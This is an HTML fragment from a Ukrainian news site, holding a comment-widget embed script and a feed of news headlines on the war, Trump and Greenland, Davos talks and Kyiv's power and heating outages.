<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '326553', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html" style="">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#mc-container" data-cackle-channel="532878" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html" style="">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#mc-container" data-cackle-channel="532879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html" style="">У Канаді змоделювали сценарій військового вторгнення США – вперше за сто років </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html#mc-container" data-cackle-channel="532884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html" style="">Девід Бекхем на тлі серйозного скандалу зі старшим сином зробив заяву про помилки дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html#mc-container" data-cackle-channel="532868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:48</time>
                    <h3><a href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html" style="">РФ намагається розширити "зони контролю" у двох областях, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html#mc-container" data-cackle-channel="532874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html" style="">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#mc-container" data-cackle-channel="532830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html" style="">Макрон прокоментував "злив" приватного листування Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html#mc-container" data-cackle-channel="532883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html" style="">Віткофф у Давосі зустрівся з посланцем Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html#mc-container" data-cackle-channel="532882" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html" style="">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#mc-container" data-cackle-channel="532854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html" style="">Росіяни атакували Україну "Цирконом": у ВМС вказали на важливі деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">214</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html#mc-container" data-cackle-channel="532873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:47</time>
                    <h3><a href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html" style="">Шмигаль розповів про ліквідацію наслідків атаки: "Аналізуємо, яку кількість електроенергії можна додатково вивільнити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html#mc-container" data-cackle-channel="532881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html" style="">"Розбіжності вигідні Росії": прем’єрка Данії закликала країни ЄС до єдності через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html#mc-container" data-cackle-channel="532875" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:35</time>
                    <h3><a href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html" style="">Зеленський назвав "незадовільною" роботу Повітряних сил по шахедах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html#mc-container" data-cackle-channel="532880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html" style="">У Червоному Хресті визнали недоречність своєї заяви, в якій розкритикували українські удари по території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html#mc-container" data-cackle-channel="532872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html" style="">Прем'єр-міністр Гренландії закликав громадян готуватись до можливого вторгнення США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html#mc-container" data-cackle-channel="532876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html" style="font-weight: bold;">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#mc-container" data-cackle-channel="532859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html" style="">"Скрєпи" вбивають: в Якутську на виставці "трофейного" танку загинув підліток</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">236</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html#mc-container" data-cackle-channel="532871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html" style="">Колишній генсек НАТО: час лестощів Трампу закінчився</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">331</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html#mc-container" data-cackle-channel="532866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html" style="">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">499</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html#mc-container" data-cackle-channel="532877" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html" style="">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#mc-container" data-cackle-channel="532856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html" style="">У Фінляндії похвалились першим випадком, коли паркан на кордоні з Росією виправдав витрати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">447</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html#mc-container" data-cackle-channel="532870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html" style="">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#mc-container" data-cackle-channel="532858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html" style="">Лукашенко підписав документ щодо приєднання Білорусі до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html#mc-container" data-cackle-channel="532869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html" style="">Норвегія відмовилася від членства у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html" style="">Губернатор Каліфорнії про зазіхання Трампа: "Це просто жалюгідно"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">424</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html#mc-container" data-cackle-channel="532865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html" style="">Китай отримав від США запрошення приєднатися до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html#mc-container" data-cackle-channel="532857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:11</time>
                    <h3><a href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html" style="">"Спроба обʼєднати овець і вовків": дипломат оцінив створення Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">207</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html#mc-container" data-cackle-channel="532867" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html" style="">Зеленський про переговори із США: Глухого кута поки що не бачу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html#mc-container" data-cackle-channel="532855" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html" style="">В "Укренерго" розповіли про ситуацію зі світлом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html#mc-container" data-cackle-channel="532861" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html" style="font-weight: bold;">Чорнобильська АЕС заживлена від Об’єднаної енергосистеми України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html#mc-container" data-cackle-channel="532863" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html" style="">Сенат США більше не відкладатиме законопроєкт про жорсткі санкції проти РФ, - сенатор Грем </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">258</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html#mc-container" data-cackle-channel="532840" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:35</time>
                    <h3><a href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html" style="">Трамп опублікував зображення з "американськими" Гренландією, Канадою і Венесуелою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">333</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html#mc-container" data-cackle-channel="532860" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html" style="">Президент Зеленський: Росія до 2030 року матиме армію розміром у 2,5 млн, Європі потрібна більша</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">102</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html#mc-container" data-cackle-channel="532850" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html" style="">Макрон: Сполучені Штати прагнуть послабити Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html#mc-container" data-cackle-channel="532851" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html" style="">Зеленський заявив, що розслідування НАБУ проти Тимошенко не пов’язане з можливими виборами в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html#mc-container" data-cackle-channel="532849" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html" style="">Влада Іспанії виключає диверсію у катастрофі на залізниці із 41 загиблим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html#mc-container" data-cackle-channel="532848" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:34</time>
                    <h3><a href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html" style="">У Кремлі підтвердили, що Дмитрієв у Давосі зустрінеться з представниками американської делегації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html#mc-container" data-cackle-channel="532853" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html" style="">Федоров: Стратегічна ціль України - 50 тисяч втрат РФ щомісяця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html#mc-container" data-cackle-channel="532846" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html" style="">У Києві без тепла залишаються  4 000 багатоповерхівок із 5 635, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html#mc-container" data-cackle-channel="532852" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:02</time>
                    <h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html" style="">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html#mc-container" data-cackle-channel="532829" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
